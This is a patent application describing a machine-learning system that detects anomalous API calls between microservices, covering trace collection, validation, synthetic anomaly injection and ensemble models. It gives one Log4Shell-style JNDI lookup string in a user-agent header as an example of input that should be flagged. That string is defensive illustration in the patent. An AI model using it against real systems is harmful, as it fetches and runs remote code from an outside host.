(19) United States
(12) Patent Application Publication
(10) Pub. No.: US 2023/0409714 A1
(43) Pub. Date: Dec. 21, 2023

(54) Machine Learning Techniques for Detecting Anomalous API Call Behavior

(71) Applicant: VMware, Inc., Palo Alto, CA (US)

(72) Inventors: Yujing Chen, Cupertino, CA (US); Amit Garg, Buffalo, NY (US); Christopher Kruegel, Santa Barbara, CA (US); Dennis Ramdass, San Francisco, CA (US); Mark James Voll, Palo Alto, CA (US)

(21) Appl. No.: 17/843,638

(22) Filed: Jun. 17, 2022

(51) Int. Cl. G06F 21/56; G06N 20/20; G06F 21/51

(52) U.S. Cl. CPC G06F 21/566; G06N 20/20; G06F 21/51; G06F 2221/033

(57) ABSTRACT

In one set of embodiments, a computer system can receive one or more application programming interface (API) call traces comprising metadata of API calls made by an application and can extract features from the one or more API call traces, the extracting resulting in one or more feature vectors. The computer system can then provide the one or more feature vectors as input to one or more machine learning (ML) models, where the one or more ML models are configured to generate a prediction for each of the one or more API call traces indicating whether the API call corresponding to the API call trace is normal or anomalous.

### CROSS-REFERENCES TO RELATED APPLICATIONS

The present application is related to U.S. patent application Ser. No. ______ (Attorney Docket No. I280 (86-041100)) entitled “Anomaly Detection System for Microservice-Based Applications,” and U.S. patent application Ser. No. ______ (Attorney Docket No. I289 (86-041300)) entitled “Securing an Anomaly Detection System for Microservice-Based Applications,” which are filed concurrently with the present application. The entire contents of these related applications are incorporated herein by reference for all purposes.

### BACKGROUND

Unless otherwise indicated, the subject matter described in this section is not prior art to the claims of the present application and is not admitted as being prior art by inclusion in this section.

A microservice-based application is a software application that comprises a collection of services (referred to as microservices) which communicate with each other via well-defined application programming interfaces (APIs). Typically, each microservice handles a discrete application task and is deployed and run independently of the others. This allows a microservice-based application to be built, updated, and scaled more rapidly than a traditional monolithic application.

With the rising popularity and adoption of microservice-based applications, it is becoming increasingly important to secure such applications from attacks by malicious entities. However, existing approaches to application security generally focus on monitoring the application perimeter for anomalous activity. As a result, these existing approaches are largely ineffective in detecting attacks that may originate from within a microservice-based application deployment, such as from one or more of its microservices.

### BRIEF DESCRIPTION OF THE DRAWINGS

FIG. 1 depicts an example microservice-based application deployment according to certain embodiments.

FIG. 2 depicts the architecture of an anomaly detection system and an anomaly detection workflow executed by the system according to certain embodiments.

FIG. 3 depicts a flowchart of an API call trace collection process according to certain embodiments.

FIG. 4 depicts an example API call trace according to certain embodiments.

FIG. 5 depicts a flowchart of a prediction validation process according to certain embodiments.

FIG. 6 depicts the architecture of an ML-based individual API call analyzer and an anomaly detection workflow executed by the analyzer according to certain embodiments.

FIG. 7 depicts a flowchart of a block-based feature extraction process according to certain embodiments.

FIG. 8 depicts the architecture of an ML-based API call sequence analyzer and an anomaly detection workflow executed by the analyzer according to certain embodiments.

FIG. 9 depicts a flowchart of a dynamic ML model re-training process according to certain embodiments.

FIGS. 10 and 11 depict federated learning processes according to certain embodiments.

FIG. 12 depicts a flowchart of an ML model integrity check process according to certain embodiments.

### DETAILED DESCRIPTION

In the following description, for purposes of explanation, numerous examples and details are set forth in order to provide an understanding of various embodiments. It will be evident, however, to one skilled in the art that certain embodiments can be practiced without some of these details or can be practiced with modifications or equivalents thereof.

### 1. Overview

Embodiments of the present disclosure are directed to an anomaly detection system for microservice-based applications. In one set of embodiments, the system can collect traces of API calls made by the microservices of a microservice-based application and, using the traces and/or other information, establish baselines (e.g., rule sets or models) of normal inter-service API call behavior for the application. These baselines can include a baseline of normal individual API behavior (derived from, e.g., attributes of individual API calls typically made by the microservices) and/or one or more baselines of multiple API call behavior (derived from, e.g., attributes of multiple API calls typically made by the microservices, such as API call sequences, API call volumes/ratios, etc.).

The system can then receive traces of “live” (i.e., real-time or near real-time) API calls made during the application's runtime and for each live API call, determine whether the API call is normal or anomalous in view of the established baselines. If an API call is determined to be anomalous, the system can log the API call trace for further review and/or initiate one or more remedial actions. In this way, the system of the present disclosure can detect and respond to attacks on a microservice-based application that manifest in the application's internal (i.e., inter-service communication) behavior, which will often be missed by other security solutions.

In certain embodiments, the system can employ novel machine learning (ML) techniques for creating ML models of normal API call patterns and detecting anomalous API calls using the ML models in an efficient and accurate manner. These techniques can include, among other things, unique methods for feature engineering/extraction, ensemble methods that combine the predictions of multiple ML models, dynamic model re-training, and the leveraging of federated learning to train application-level and cross-application ML models.

In further embodiments, the system can implement novel security measures that harden the system itself from various types of adversarial attacks and vulnerabilities (e.g., distributed denial-of-service (DDoS) attacks, white-box attacks, black-box attacks, data leaks, etc.). The foregoing and other aspects are described in further detail below.

### 2. Example Microservice-Based Application



To provide context for the embodiments disclosed herein, FIG. 1 illustrates a deployment of an example microservice-based application 100. As shown, microservice-based application 100 comprises a plurality of microservices 102(1)-(N) running on one or more physical servers 104 and a plurality of application clients 106(1)-(M) running on client devices 108(1)-(M).

Each microservice 102 is a software service that implements a portion of the functionality of microservice-based application 100 and invokes (and/or is invoked by) other microservices 102 via a set of APIs 110. For example, in the scenario where microservice-based application 100 is an e-commerce application, it may include a storefront microservice that exposes APIs for presenting the application's user interface, an account microservice that exposes APIs for managing customer account information, an inventory microservice that exposes APIs for tracking and reporting available inventory, and a checkout microservice that exposes APIs for handling the checkout process. Each of these microservices can call one another using their respective APIs in order carry out the various user and transaction flows supported by the application.

In one set of embodiments, microservices 102(1)-(N) may be implemented as stateless web services that communicate with each other via Hypertext Transfer Protocol (HTTP) APIs which conform to the representational state transfer (REST) architectural style (referred to as REST or RESTful APIs). In these embodiments, each REST API call (also known as a REST request) made by a microservice 102 can include a uniform resource locator (URL) identifying the API endpoint being accessed, an HTTP method identifying the type of operation being requested (e.g., GET, POST, PUT, PATCH, or DELETE), one or more request headers that provide information to both the caller and callee regarding the call (e.g., authentication information, type of body content, etc.), and a request payload (also known as request body) that contains parameter values to be provided to the callee. In other embodiments, microservices 102(1)-(N) may employ any other API type/protocol/architecture known in the art, such as Simple Object Access Protocol (SOAP), remote procedure call (RPC), GraphQL, and so on.

Each application client 106 is a software component that acts as a user-facing frontend for microservice-based application 100 and thus receives requests from application users, initiates the processing of those requests by calling one or more microservice APIs (which may result in a sequence of successive API calls to further microservices), and presents the results of the requests back to the users. Although not shown in FIG. 1, in some embodiments application clients 106(1)-(M) may interact with an API gateway that is situated in front of microservices 102(1)-(N) rather than interacting directly with the microservices themselves. The API gateway acts as an intermediary that provides application clients 106(1)-(M) a single entry point to microservices 102(1)-(N). Among other benefits, this approach simplifies the implementation of the application clients by moving logic for calling multiple microservices from those clients to the API gateway.

### 3. High-Level System Architecture and Anomaly Detection Workflow

As mentioned in the Background section, given the rising adoption of microservice-based applications, securing such applications against cyber-attacks has become critically important. However, existing application security solutions largely focus on perimeter defenses such as the inspection of data to/from external clients, network intrusion monitoring, and the like. Accordingly, these existing solutions provide little to no visibility into security threats that may originate from within the application perimeter.



To address this and other similar deficiencies, FIG. 2 depicts a high-level architecture of a novel anomaly detection system 200 and a high-level workflow comprising steps (1)-(7)/reference numerals 220-232 that may be executed by system 200 for detecting anomalous API call behavior in microservice-based application 100 of FIG. 1 according to certain embodiments. With this architecture and workflow, anomaly detection system 200 can advantageously secure microservice-based application 100 from attacks and vulnerabilities that manifest in the inter-service API call patterns of the application (e.g., insider attacks, software supply chain attacks, etc.), thereby providing more comprehensive protection than current application security solutions.

As shown in FIG. 2, anomaly detection system 200 includes a plurality of collection agents 202(1)-(N) coupled with respective microservices 102(1)-(N) of application 100 and an analytics platform 204. Analytics platform 204, which may run on one or more physical servers separate from servers 104 hosting microservices 102(1)-(N), includes an individual API call pre-processor 208 coupled with an individual API call analyzer 210, one or more multiple API call pre-processors 212 coupled with one or more multiple API call analyzers 214, and a prediction validator 216.

As discussed in further detail below, it is assumed that individual API call analyzer 210 is programmed or trained to have a baseline understanding of individual API calls normally made by microservices 102(1)-(N) of application 100 (i.e., when the application is not under attack). This baseline of normal individual API call behavior may be structured as one or more rule sets or mathematical models and may be derived from traces of API calls made by the microservices over some past time period (e.g., past X days, weeks, or months) and/or from other information sources. For example, in cases where the source code of microservices 102(1)-(N) is available to analytics platform 204, the baseline may be established, either in part or in whole, by parsing the microservice source code to determine what their normal API call behavior should be.

In addition, it is assumed that each multiple API call analyzer 214 is programmed or trained to have a baseline understanding of groups of multiple API calls normally made by microservices 102(1)-(N). Like the baseline of normal individual API call behavior, this baseline of normal multiple API call behavior may be structured as one or more rule sets or mathematical models and may be derived from traces of historical API calls made by the microservices, microservice source code, and so on. In embodiments where anomaly detection system 200 includes more than one multiple API call analyzer 214, the nature of the baseline for each can differ. For example, one multiple API call analyzer may maintain a baseline of normal API call sequences invoked by microservices 102(1)-(N) (e.g., API A→API B→API C). Another multiple API call analyzer may maintain a baseline of normal API call volumes or ratios invoked by microservices 102(1)-(N) (e.g., 1000-2000 calls of API A per hour, 0-100 calls of API B per hour, ratio of 10:1 for APIs A and B per hour, etc.). Yet another multiple API call analyzer may maintain a baseline of some other type of multiple API call metric or property of microservice-based application 100.

Turning now to the anomaly detection workflow shown in FIG. 2, at step (1) (reference numeral 220), each collection agent 202 can collect traces of API calls made by its corresponding microservice 102 during the runtime of application 100 and can send the API call traces to analytics platform 204. Each API call trace can include metadata regarding an API call such as the name/endpoint of the API, the input parameter values, the input parameter types, the response data returned by the callee, the latency of the response, and so on.

At steps (2) and (3) (reference numerals 222 and 224), individual API call pre-processor 208 and multiple API call pre-processor(s) 212 can receive the API call traces transmitted by collection agents 202(1)-(N) and can pre-process the traces so that they are appropriate for ingestion by individual API call analyzer 210 and multiple API call analyzer(s) 214 respectively. With respect to individual API call pre-processor 208, this pre-processing can include inferring the type of API communication scheme used by microservice-based application 100 (e.g., URL-encoded parameters, JavaScript Object Notation (JSON) POST parameters, protocol buffers, etc.), inferring the types of specific API call parameters in instances where such type information is not provided, removing low or no-variance data elements from each API call trace, handling null values, and filtering/dropping duplicate traces. With respect to each multiple API call pre-processor 212, this pre-processing can include similar operations as individual API call pre-processor 208 (e.g., API communication scheme inference, parameter type inference, etc.), as well as organizing the traces (e.g., sorting, batching, etc.) in a manner that is best suited to the analysis that will be performed by its corresponding multiple API call analyzer 214.

At step (4) (reference numeral 226), individual API call analyzer 210 can receive the API call traces pre-processed by individual API call pre-processor 208 and, using its baseline of normal individual API call behavior, generate a prediction for each trace indicating whether the API call referenced within that trace is normal or anomalous. For example, individual API call analyzer 210 can extract certain attributes from each API call trace such as the number of input parameters, input parameter types, input parameter values, response data, response latency, and so on and can generate the prediction by evaluating the attributes against the baseline (with less deviation between the two suggesting that the API call is normal and more deviation between the two suggesting that the API call is anomalous). The specific manner in which this evaluation is performed will vary depending on how the baseline is implemented/structured. For instance, if the baseline is structured as a static rule set, individual API call analyzer 210 can apply each rule in the rule set to the attributes and determine whether one or more rules are violated. Alternatively, if the baseline is structured as an ML anomaly detection model, individual API call analyzer 210 can construct a feature vector from the attributes, provide the feature vector as input to the ML model, and use the ML model's output as the resulting prediction. An example of an individual API that may be deemed anomalous via these methods is one that includes exploit code in one or more of its input parameters, such as a REST API call with the “user-agent” parameter set to “${jndi:ldap://56cf36f6c13e.bingsearchlib.com:/a}” rather than a valid user agent string.

Further, at step (5) (reference numeral 228), each multiple API call analyzer 214 can receive the API call traces pre-processed by its corresponding multiple API call pre-processor 212 and, using its baseline of normal multiple API call behavior, generate a prediction for each trace (or for a batch of traces) indicating whether the API call(s) referenced within the trace (or batch of traces) is normal or anomalous. For example, in the scenario where the multiple API call analyzer maintains a baseline of normal API call sequences, the multiple API call analyzer can generate the prediction by determining the sequence of API calls leading up to the API call of the trace and evaluating that API call sequence (including the attributes of each API call in the sequence) against the baseline. An example of an anomalous API call sequence is one that includes API calls in an unusual order or omits certain expected calls; for instance, with respect to the e-commerce application mentioned above, an anomalous API call sequence may omit a call to a payment API during the checkout process.

As another example, in the scenario where the multiple API call analyzer maintains a baseline of normal API call volumes, the multiple API call analyzer can generate the prediction by determining the number of times the API call of the trace was made within a certain time window and evaluating that call count against the baseline. For instance, if an API call was made 1000 times within a time period of 10 minutes when the normal call volume for the API call is typically 100 per 10 minutes, that would be indicative of a volume-based attack and those API calls would be deemed anomalous. Like individual API call analyzer 210, the specific manner in which this evaluation is performed will vary depending on how the baseline is structured (e.g., as a rule set, ML model, etc.). However, the general idea is that larger deviations from the baseline will suggest anomalous behavior and smaller deviations from the baseline will suggest normal behavior.

At step (6) (reference numeral 230), prediction validator 216 can receive the predictions output by individual API call analyzer 210 and multiple API call analyzer(s) 214 and, for each prediction indicating an anomaly, determine whether that anomaly is likely to be relevant to the operation of microservice-based application 100, in terms of security and/or other dimensions such as performance, reliability, and so on. For example, an anomaly that is security relevant is one that represents a probable security threat to microservice-based application 100 and thus should be investigated and potentially acted upon. An anomaly that is performance relevant is one that negatively impacts the performance of microservice-based application 100. In this way, prediction validator 216 can reduce the false positive rate of anomaly detection system 200. Any anomalies that are not determined to be relevant by prediction validator 216 at this step can be dropped/filtered.

Finally, at step (7) (reference numeral 232), the predictions validated by prediction validator 216 can be provided to one or more downstream systems or services 218 for further handling. For instance, in one set of embodiments the validated predictions can be provided to a logging service that can log anomalous API call traces for further (e.g., human) review. In another set of embodiments, the validated predictions can be provided to a remediation service that can take one or more remedial actions in response to detected anomalies. Examples of these remedial actions include disabling certain microservices, throttling the bandwidth to or from certain microservices, deactivating certain users or throttling the responses sent to certain users, and so on. In an extreme case, microservice-based application 100 as a whole can be shut down until the source of the detected anomalies has been identified and resolved.

The remaining sections of this disclosure provide further details for implementing the components of anomaly detection system 200 according to various embodiments, as well as descriptions of other system features and enhancements. These include, inter alia, (1) flowcharts that may be executed by collection agents 202(1)-(N) and prediction validator 216 for carrying out their respective tasks in an efficient/accurate manner, (2) techniques for evaluating the overall effectiveness of anomaly detection system 200 via synthetic anomaly injection, (3) techniques for implementing individual API call analyzer 210 and multiple API call analyzer(s) 214 via machine learning, and (4) techniques for protecting system 200 from adversarial attacks and vulnerabilities.

It should be appreciated that FIGS. 1 and 2 are illustrative and not intended to limit embodiments of the present disclosure. For example, although FIG. 2 depicts anomaly detection system 200 as employing a single set of individual and multiple API call analyzers 210 and 214 that perform anomaly detection with respect to all API call traces collected from microservice-based application 100, in alternative embodiments system 200 may build and use different instances of analyzers 210 and/or 214 for different users or user groups of application 100, thereby allowing system 200 to perform API call anomaly detection on a per-user basis. This approach is useful if the API call behavior generated by each user or user group is likely to be distinct from the others. In these embodiments, anomaly detection system 200 can distinguish the API call traces of different users via a user-specific identifier (e.g., username, cookie, etc.) included in the traces.

Further, in some embodiments anomaly detection system 200 may concurrently perform anomaly detection on the API call traces of multiple different microservice-based applications rather than a single application. In these embodiments, anomaly detection system 200 may build and use separate instances of individual and multiple API call analyzers 210 and 214 for each microservice-based application, or a single set of “global” API call analyzers that are generally applicable to all of the applications.

Yet further, although FIG. 2 depicts collection agents 202(1)-(N) as running alongside their respective microservices 102(1)-(N) on physical servers 104, in alternative embodiments these collection agents may run on remote machines separate from microservices 102(1)-(N). In these embodiments, API call trace data generated by the microservices may be sent to the remote collection agents, which may then collect the traces and forward them to analytics platform 204. One of ordinary skill in the art will recognize other variations, modifications, and alternatives.

### 4. API Call Trace Collection



FIG. 3 depicts a flowchart 300 that provides additional details regarding the processing that may be performed by each collection agent 202 of anomaly detection system 200 for collecting and transmitting a batch of API call traces to analytics platform 204 according to certain embodiments. This implementation advantageously reduces the amount of trace data that needs to be communicated to analytics platform 204 via techniques such as intelligent filtering, aggregation, and compression.



Starting with step 302, collection agent 202 can receive from, e.g., application or infrastructure-level trace instrumentation code, a batch of API call traces corresponding to API calls made by its corresponding microservice 102 within some time window (e.g., the last X seconds or minutes). Each API call trace is a document that includes metadata of the API call such as the API endpoint/name, input (i.e., request) parameter values, input parameter types, output (i.e., response) parameter values, output parameter types, a timestamp indicating the time at which the API call was made, and a response latency value indicating the amount of time taken to receive a response to the call. By way of example, FIG. 4 depicts a trace 400 of a sample REST API call. As shown, trace 400 includes a URL block 402 that identifies the endpoint of the API, a headers block 404 that identifies HTTP headers included in the call, a payload block 406 that identifies request parameter types and values for the call, a response body block 408 that identifies response parameter types and values for the call, and an others block 410 that includes other information (e.g., trace ID, start time (i.e., timestamp), duration (i.e., response latency), etc.).

At step 304, collection agent 202 can filter and/or aggregate the API call traces received at step 302 based on various criteria. For example, the filtering can include identifying and dropping API call traces that are not deemed relevant for anomaly detection, such as traces pertaining to routine liveness/health checks sent between microservices. The aggregating can include identifying multiple identical API call traces and combining those into a single aggregated trace, with an added count element indicating the number of API calls represented by that single aggregated trace. In this way, the collection agent can reduce the total volume of traces sent to analytics platform 204 without adversely affecting the system's anomaly detection accuracy.

At step 306, collection agent 202 can transform the filtered and/or aggregated API call traces into a format understood by analytics platform 204. In embodiments where the API call traces are already in an appropriate format, this step can be omitted.

Collection agent 202 can then compress the transformed call traces at step 308. This compression operation can include applying standard data compression techniques to the API call traces, as well as removing certain data elements in each trace that would not be useful for anomaly detection.

Finally, at step 310, the collection agent can send the compressed API call traces to analytics platform 204 and the flowchart can end.

### 5. Prediction Validation



FIG. 5 depicts a flowchart 500 that provides additional details regarding the processing that may be performed prediction validator 216 for validating a prediction output by an individual or multiple API call analyzer 210/214 according to certain embodiments.

Starting with steps 502 and 504, prediction validator 216 can receive a prediction for an API call trace and can check whether the prediction indicates the API call is normal or anomalous. If the prediction indicates that the API call is normal, prediction validator 216 can output the prediction (step 506) and its processing can end.

However, if the prediction indicates that the API call is anomalous, prediction validator 216 can determine whether this anomaly is relevant to the operation of microservice-based application 100 in terms of security, performance, and/or other dimensions (step 508). An example of an anomaly that is security relevant is one that is indicative of a known attack. An example of an anomaly that is performance relevant is one that indicates the application deployment is under-provisioned and needs more resources in view of the current amount of application traffic.

In one set of embodiments, this determination can be made based on a set of rules, such as a whitelist of “non-problematic” anomalies, a blacklist of “problematic” anomalies, or the like. In another set of embodiments, the determination at step 508 can be made by creating a signature for the anomaly based on, e.g., API call attributes and other information and providing this anomaly signature as input to one or more ML validation models, which can then output a prediction of whether the anomaly is relevant or not relevant. These ML validation models can be trained to identify relevant anomalies using training data derived from crowd sourced information, environmental inputs, and more. An example of crowd sourced information is an online database that includes anomaly signatures which a community of users have verified as being relevant or not relevant. An example of environmental inputs includes the deployed version numbers of microservices 102(1)-(N) and/or their source code. This version number and source code information is useful because an API call that is flagged as anomalous may not be problematic in view of certain microservice updates (e.g., a change in input parameters from version A to B).

If the anomaly is determined to be relevant at step 508, prediction validator 216 can output the prediction as in the “normal” scenario (step 506). However, if the anomaly is determined to be not security relevant, prediction validator 214 can drop the prediction (or alternatively change it from anomalous to normal) at step 510 and the flowchart can end.

### 6. Synthetic Anomaly Injection

In some embodiments, to test the effectiveness of anomaly detection system 200, analytics platform 204 can include a synthetic anomaly injector that is coupled with individual and multiple API call pre-processors 208/212. This synthetic anomaly injector can, either periodically or on-demand, create API call traces for microservice-based application 100 that mimic anomalous API call behavior seen in various types of real attacks and can feed these API call traces into pre-processors 208/212. The synthetic anomaly injector (or some other component) can then track the predictions output by analytics platform 204 for the API call traces created by the synthetic anomaly injector and thereby determine whether the platform is effective in detecting the synthetic anomalies embodied by those traces. If a certain threshold of API call traces created by the synthetic anomaly injector are incorrectly flagged as being normal rather than anomalous, one or more corrective actions can be taken, such as re-programming or re-training individual and multiple API call analyzers 210/214 to better detect the missed anomalies.

In one set of embodiments, the synthetic anomaly injector may create the API traces “from scratch” based on known characteristics of microservice-based application 100 and the attacks being mimicked. In other embodiments, the synthetic anomaly injector may modify past API call traces collected by, e.g., collection agents 202(1)-(N). These modifications can include reordering elements, changing parameter values and/or types, and so on. The specific modifications made will vary depending on the type of mimicked attack (e.g., payload poisoning attack, sequence manipulation attack, credential attack, etc.).

### 7. ML Techniques for Detecting Anomalous API Call Behavior

As mentioned previously, individual and multiple API call analyzers 210 and 214 of analytics platform 204 can carry out their anomaly detection tasks in several different ways, including via machine learning. The following sub-sections describe (1) an ML-based version of individual API call analyzer 210, (2) an ML-based version of a sequence-based multiple API call analyzer 214, (3) techniques for dynamically re-training the ML models of (1) and (2), and (4) the use of federated learning to train per-application and cross-application ML models.

### 7.1 ML-Based Individual API Call Analyzer



FIG. 6 depicts the architecture of an ML-based version of individual API call analyzer 210 (referred to as ML-based individual API call analyzer 600) and an anomaly detection/inference workflow comprising steps (1)-(7)/reference numerals 610-622 that may be executed by analyzer 600 according to certain embodiments. As shown, ML-based individual API call analyzer 600 includes an individual API call feature extractor 602, a plurality of base ML models 604(1)-(J), and a supervisor ML model 606.

At steps (1) and (2) (reference numerals 610 and 612), individual API call feature extractor 602 can receive an API call trace pre-processed by individual API call pre-processor 208 and can extract features (i.e., data attributes) from the trace that may be useful for anomaly detection. The feature extraction performed at step (2) can include, e.g., the extraction of lexical features, n-gram extraction, key-value extraction, and more. In embodiments where the API call trace pertains to a REST API call, individual API call feature extractor 602 can perform this extraction on a per-block basis where each block corresponds to a different section of REST API call metadata in the trace. This block-based approach, which can improve anomaly detection accuracy due to differences in variability across different blocks, is described in section 7.1.1 below. Individual API call feature extractor 602 can then provide the features as input (in the form of one or more feature vectors) to base ML models 604(1)-(J) (step (3); reference numeral 614).

At step (4) (reference numeral 616), each base ML model 604—which has been trained on training data with the same feature set determined by individual API call feature extractor 602—can receive a feature vector output by extractor 602 and can generate a prediction indicating whether the API call corresponding to the feature vector is normal or anomalous. Base ML models 604(1)-(J) may be instances of various different types of ML anomaly detection models. For example, one base ML model may be a one class support vector machine (OSCVM), another base ML model may be an isolation forest, and yet another base ML model may be a convolutional neural network (CNN) autoencoder. Upon generating its prediction, each base ML model can pass the prediction on to supervisor ML model 606 (step (5); reference numeral 618).

At step (6) (reference numeral 620), supervisor ML model 606 can receive the predictions output by base ML models 604(1)-(J), aggregate the predictions using one or more ensemble methods (e.g., boosting, bagging, stacking, hard or soft voting, etc.), and generate a final prediction for the API call based on the aggregation. Through this process, improved prediction accuracy can be achieved because the predictions of multiple different base ML models are considered and combined to generate the final prediction.

Finally, at step (7) (reference numeral 622), supervisor ML model 606 can output the final prediction to, e.g., prediction validator 216 and the workflow can end.

It should be appreciated that FIG. 6 is illustrative and not intended to limit embodiments of the present disclosure. For example, in some embodiments ML-based individual API call analyzer 600 may employ a single ML model rather than an ensemble approach comprising multiple ML models due to, e.g., resource constraints or other reasons. One of ordinary skill in the art will recognize other variations, modifications, and alternatives.

### 7.1.1 Block-Based Feature Extraction



FIG. 7 depicts a flowchart 700 that may be performed by individual API call feature extractor 602 of FIG. 6 for engineering and extracting features from an API call trace according to certain embodiments. In particular, flowchart 700 presents a block-based approach for carrying out the feature engineering/extraction task, with the assumption that the API call trace can be decomposed into a number of logical blocks like blocks 402-410 shown in example trace 400 of FIG. 4.

Starting with steps 702 and 704, individual API call feature extractor 602 can receive an API call trace and can parse the trace into a plurality of blocks corresponding to different types of API call metadata in the trace. For example, if the API call trace pertains to a REST API call, individual API call feature extractor 602 may parse the trace into a URL block identifying the endpoint of the API, a headers block identifying HTTP headers included in the call, a payload block identifying request parameter types and values for the call, a response body block identifying response parameter types and values for the call, and an others block identifying other information (e.g., timestamp, trace or user ID, etc.).

